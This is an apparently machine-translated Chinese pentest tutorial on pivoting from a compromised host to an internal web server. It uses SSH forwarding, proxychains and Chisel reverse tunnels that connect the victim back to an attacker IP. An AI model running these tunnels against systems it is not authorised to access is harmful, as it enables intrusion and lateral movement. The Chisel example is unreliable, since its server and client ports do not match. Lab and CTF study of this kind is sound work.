讲故事的时间;





假设您刚刚入侵了一台机器,在内部枚举它时,您发现它正在运行一个在端口 8080 上托管的内部 127.0.0.1 的 Web 服务器。



这里的问题是我们无法直接从我们的网络浏览器或终端直接访问内部网络服务器,为了让我们访问该内部网络服务器,我们必须将该端口转发/隧道到我们的攻击者机器使用;

- SSH

- Chisel

- 其他方法

SYN和ICMP扫描无法通过袜子代理进行隧道传输,因此我们必须禁用 ping 发现(

-Pn) 并指定TCP 扫描(-sT) 或UDP 扫描(-sU)

使用SSH

动态 ssh 转发



ssh -i id_rsa [email protected] -D 1080编辑/etc/proxychains.conf并添加socks5 127.0.0.1 1080

$proxychains curl 127.0.0.1:8080

$proxychains firefox$proxychains <COMMAND>本地 ssh 转发

如果您想使用 burpsuit 访问,则很有用

http://127.0.0.1:9090/

ssh -L LPORT:127.0.0.1:RPORT [email protected]

ssh -i id_rsa [email protected] -L 9090:127.0.0.1:8080127.0.0.1 {internal localhost of target}

使用 Chisel 转发单个端口。

没有代理链的Chisel

从这里下载凿子,将凿子传输到目标(受感染的机器)。



要连接到 Web 服务器,请在攻击者计算机上运行此命令;我们在主机上设置了 chisel 服务器。 Chisel 将使用端口 5000 作为代理隧道。

$./chisel_1.8.1_linux_amd64 server -p 5000 --reverse



然后转到您的目标机器并作为客户端运行凿子;我们向 chisel 发出命令,首先连接到 10.18.0.30:5000(攻击者 IP:端口)上的服务器,并将其在 127.0.0.1:8080 上内部侦听的内容转发到端口 8080 上的我们

$ ./chisel_1.8.1_linux_amd64 client 10.18.0.30:8000 R:8080:127.0.0.1:8080

繁荣!我们与网络服务器有一个活跃的连接。

带有代理链的Chisel

攻击者:

$./chisel_1.8.1_linux_amd64 server -v -p 5555 --reverse目标:

./chisel_1.8.1_linux_amd64 client -v 10.66.66.206:5555 R:socks$proxychains curl http://127.0.0.1:8080$proxychains curl http://127.0.0.1:RPORT$proxychains firefox或者

受害者:

$ ./chisel_1.8.1_linux_amd64 server -v -p 5555 --socks5 #Target machine攻击者:

$./chisel_1.8.1_linux_amd64 client -v 10.150.150.38:5555 socks #Attacker machine

暂无评论内容